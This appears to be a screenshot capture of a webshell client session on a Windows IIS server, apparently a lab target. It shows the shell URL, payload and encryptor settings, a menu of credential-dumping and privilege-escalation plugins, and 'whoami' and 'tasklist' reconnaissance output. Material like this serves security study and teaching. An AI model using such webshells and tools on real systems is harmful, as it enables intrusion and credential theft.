 Url:http://test1234.ysneko.com/upfiles/image/20211019/6377019953885055874847474.ashx 有效载荷:CShapDynamicPayload 加密器:CSHAP_AES_BASE64
基础信息 命令执行 文件管理 数据库管理 网络详情 笔记 CZip ShellcodeLoader SafetyKatz lemon CRevlCmd BadPotato ShapWeb SweetPotato
currentDir:C:/Windows/SysWOW64/inetsrv/
fileRoot:[C:\, D:\]
currentUser:ackmoon
osInfo:Microsoft Windows NT 6.3.9600.0
C:/Windows/SysWOW64/inetsrv/ >whoami
iis apppool\ackmoon
C:/Windows/SysWOW64/inetsrv/ >tasklist
PID
========================= ======== ================ =========== ============
System Idle Process 0 0 4 K
System 4 0 344 K
smss.exe 296 0 1,056 K
csrss.exe 360 0 6,036 K
csrss.exe 424 1 51,212 K
winlogon.exe 452 1 9,076 K
wininit.exe 460 0 4,512 K
services.exe 524 0 7,984 K
lsass.exe 532 0 12,016 K
svchost.exe 588 0 11,924 K
svchost.exe 616 0 8,892 K
svchost.exe 704 0 18,188 K
dwm.exe 728 1 83,988 K
svchost.exe 744 0 38,984 K
svchost.exe 788 0 15,244 K
360rps.exe 868 0 4,844 K
完成